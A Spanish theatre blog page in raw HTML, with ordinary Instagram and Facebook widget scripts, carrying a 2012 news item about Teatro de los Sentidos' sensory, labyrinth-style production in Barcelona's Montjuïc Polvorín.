  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUY8MMfIDAR2cvvdACZW-4qvBUTpQoMd6zfB6Mvq6mbWFp8MxJVKWpfkOV4fnRp8apw66a69QE2ETdYjtLVhk821y5t-rA1p7WWSZkhdELoTX4bwCmatJnCDTiVRZkyVVf0ERDnAvrMQ8/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2015001893805747253&amp;zx=87ab17cf-9285-498e-9b16-b9559c3cd67b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2015001893805747253&amp;zx=87ab17cf-9285-498e-9b16-b9559c3cd67b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/Butaquesisomnis/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/Butaquesisomnis' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/butaquesisomnis/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='edgbcn@gmail.com' itemprop='url'>Contact Me</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.butaquesisomnis.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Butaques i somnis' height='150px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2-zbdxhBm4QKU17lt7Vjjbvjwii6Vl5ZCkeqR7RnB3WWOM_3V5n81FibKKVHccI7GSyLAi-_pPqx3FIg3px0UPOEQul5zshr5vEMW_EiXtaI9Dfby7FUczS4P001CntUyTxlJBB0rBmo/s1600/Untitled-1.jpg' style='display: block' width='420px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='menu row section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.butaquesisomnis.com/'>Home</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/criticas' itemprop='url'>Críticas</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/Noticias' itemprop='url'>Noticias</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com/search/label/podcast' itemprop='url'>Podcast</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/entrevistas' itemprop='url'>Entrevistas</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Teatro de los Sentidos nos invita a sentir el teatro
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14590985965692705557' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='Elisa Díez'>
<span itemprop='name'>Elisa Díez</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.butaquesisomnis.com/2012/01/teatro-de-los-sentidos-nos-invita.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.butaquesisomnis.com/2012/01/teatro-de-los-sentidos-nos-invita.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2012-01-20T14:45:00+01:00'>14:45</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.butaquesisomnis.com/search/label/Teatro%20de%20los%20Sentidos' rel='tag'>Teatro de los Sentidos</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7257322823864241978' itemprop='articleBody'>
<meta content='  El teatro se puede tocar y oler, según la compañía  Teatro de los Sentidos , que mañana estrena la obra  De cap (i de nou)...els dies del ...' name='twitter:description'/>
<span class="Apple-style-span" style="color: #990000; font-family: Verdana, sans-serif;"><span class="Apple-style-span" style="line-height: 10px;"></span></span><br />
<div style="background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-weight: 400; line-height: 1.4em; margin-bottom: 1em; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;">
<span class="Apple-style-span" style="color: #990000; font-family: Verdana, sans-serif;">El teatro se puede tocar y oler, según la compañía&nbsp;<strong style="background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;">Teatro de los Sentidos</strong>, que mañana estrena la obra&nbsp;<strong style="background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;"><em style="background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; background-position: initial initial; background-repeat: initial initial; border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;">De cap (i de nou)...els dies del cel</em></strong>&nbsp;(<strong style="background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;"><em style="background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; background-position: initial initial; background-repeat: initial initial; border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;">Otra vez... los días del cielo</em></strong>), en la que proponen a los&nbsp;<strong style="background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;">espectadores&nbsp;</strong>que se pierdan en el laberinto de ropa colgada que han creado en un polvorín en Barcelona.</span></div>
<div style="background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-weight: 400; line-height: 1.4em; margin-bottom: 1em; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;">
<span class="Apple-style-span" style="color: #990000; font-family: Verdana, sans-serif;">Lejos de las convenciones teatrales generalmente aceptadas, los actores de esta obra no se suben a ningún escenario, los espectadores no se sientan en la platea y la obra no se basa en un texto teatral.</span></div>
<div style="background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-weight: 400; line-height: 1.4em; margin-bottom: 1em; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;">
<span class="Apple-style-span" style="color: #990000; font-family: Verdana, sans-serif;">Cada representación sólo admite nueve espectadores, que son acompañados por una violinista hacia la entrada de este peculiar espacio teatral, situado en el edificio del Polvorín, una sólida construcción de piedra donde antiguamente se guardaba la pólvora del castillo de Montjuïc.</span></div>
<div style="background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-weight: 400; line-height: 1.4em; margin-bottom: 1em; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;">
<span class="Apple-style-span" style="color: #990000; font-family: Verdana, sans-serif;">"El objetivo es que, tras cruzar el umbral de la puerta, el espectador sienta que entra en la dimensión del sueño y de la fábula", ha explicado la directora de la obra, Patrizia Menichelli, que define&nbsp;<em style="background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; background-position: initial initial; background-repeat: initial initial; border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;">De cap (i de nou)</em>&nbsp;como una performance o instalación más que una obra.</span></div>
<div style="background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-weight: 400; line-height: 1.4em; margin-bottom: 1em; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;">
<span class="Apple-style-span" style="color: #990000; font-family: Verdana, sans-serif;">Lo primero que le llega al espectador cuando traspasa la primera puerta es el agradable olor del nuevo espacio en el que acaba de entrar y la acogedora sensación de sentirse guiado hacia un mundo imaginario.</span></div>
<div style="background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-weight: 400; line-height: 1.4em; margin-bottom: 1em; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;">
<span class="Apple-style-span" style="color: #990000; font-family: Verdana, sans-serif;">La violinista abre una segunda puerta e indica el camino a seguir dentro del laberinto de telas y ropa colgada en el que se sumerge el recién llegado.</span></div>
<div style="background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-weight: 400; line-height: 1.4em; margin-bottom: 1em; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;">
<span class="Apple-style-span" style="color: #990000; font-family: Verdana, sans-serif;">"Dentro de este espacio viven cinco mujeres que se dedican a transmitir fábulas que cultivan como si fueran plantas que se cultivan y crecen", ha aclarado Minichelli.</span></div>
<div style="background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-weight: 400; line-height: 1.4em; margin-bottom: 1em; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;">
<span class="Apple-style-span" style="color: #990000; font-family: Verdana, sans-serif;">Estas fábulas hablan del nacimiento y del inicio, que son los conceptos que aborda esta obra que el Teatro de los Sentidos ha construido en colaboración con la asociación cultural Arcadia-Ars In de Florencia (Italia).</span></div>
<div style="background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-weight: 400; line-height: 1.4em; margin-bottom: 1em; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;">
<span class="Apple-style-span" style="color: #990000; font-family: Verdana, sans-serif;">"Las fábulas narran nacimientos extraordinarios, pero de hecho todos los nacimientos son extraordinarios", ha aclarado Minichelli, que espera que el espectador se pregunte sobre su nacimiento y su infancia tras escuchar los relatos que se narran en una de las estancias del recorrido.</span></div>
<span class="Apple-style-span" style="color: #990000; font-family: Verdana, sans-serif;"><span class="Apple-style-span" style="line-height: 19px;">Las cinco mujeres que habitan en este espacio mágico no sólo narran fábulas, sino que también se dedican a arreglar y cuidar vestidos y telas.</span><span class="Apple-style-span" style="line-height: 10px;"></span></span><br />
<div style="background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-weight: 400; line-height: 1.4em; margin-bottom: 1em; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;">
<span class="Apple-style-span" style="color: #990000; font-family: Verdana, sans-serif;"><span class="Apple-style-span" style="line-height: 10px;">El laberinto de telas de la escenografía forma parte de la dramaturgia del tacto que ha construido Minichelli, con la intención de que el público aprecie que cada tela es diferente y cuando las tocas te pueden hablar.</span></span></div>
<span class="Apple-style-span" style="color: #990000; font-family: Verdana, sans-serif;"><span class="Apple-style-span" style="line-height: 10px;">
<div style="background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-weight: 400; line-height: 1.4em; margin-bottom: 1em; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;">
Para demostrarlo, una de las salas reúne varias piezas de ropa que hablan o emiten sonidos que los espectadores pueden escuchar si acercan la oreja. Este espacio sonoro es una creación de Spartaco Cortesi, a base de grabaciones de sonidos de procedencias diversas que sugieren sensaciones de todo tipo.</div>
<div style="background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-weight: 400; line-height: 1.4em; margin-bottom: 1em; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;">
<em style="background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; background-position: initial initial; background-repeat: initial initial; border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;">De cap (i de nou)....els dies del cel</em>&nbsp;es un espectáculo de 55 minutos de duración que se puede ver desde mañana viernes hasta el próximo domingo en un total de 15 sesiones.</div>
<div style="background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-weight: 400; line-height: 1.4em; margin-bottom: 1em; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;">
Fuente: EFE vía www.lavanguardia.es</div>
</span></span>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.butaquesisomnis.com/search/label/Teatro%20de%20los%20Sentidos?max-results=5' rel='tag nofollow'># Teatro de los Sentidos</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.butaquesisomnis.com/2012/01/teatro-de-los-sentidos-nos-invita.html&title=Teatro de los Sentidos nos invita a sentir el teatro' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.butaquesisomnis.com/2012/01/teatro-de-los-sentidos-nos-invita.html&title=Teatro de los Sentidos nos invita a sentir el teatro' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.butaquesisomnis.com/2012/01/teatro-de-los-sentidos-nos-invita.html&title=Teatro de los Sentidos nos invita a sentir el teatro' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.butaquesisomnis.com/2012/01/teatro-de-los-sentidos-nos-invita.html&media=&description=  El teatro se puede tocar y oler, según la compañía  Teatro de los Sentidos , que mañana estrena la obra  De cap (i de nou)...els dies del ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.butaquesisomnis.com/2012/01/teatro-de-los-sentidos-nos-invita.html&title=Teatro de los Sentidos nos invita a sentir el teatro' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Teatro de los Sentidos
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14590985965692705557' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='author profile'>
<span itemprop='name'>Elisa Díez</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.butaquesisomnis.com/2012/01/teatro-de-los-sentidos-nos-invita.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.butaquesisomnis.com/2012/01/teatro-de-los-sentidos-nos-invita.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2012-01-20T14:45:00+01:00'>14:45</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2015001893805747253/7257322823864241978' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1580938061'>
<a href='https://www.blogger.com/post-edit.g?blogID=2015001893805747253&postID=7257322823864241978&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=7257322823864241978&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=7257322823864241978&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=7257322823864241978&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=7257322823864241978&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=7257322823864241978&target=pinterest' target='_blank' 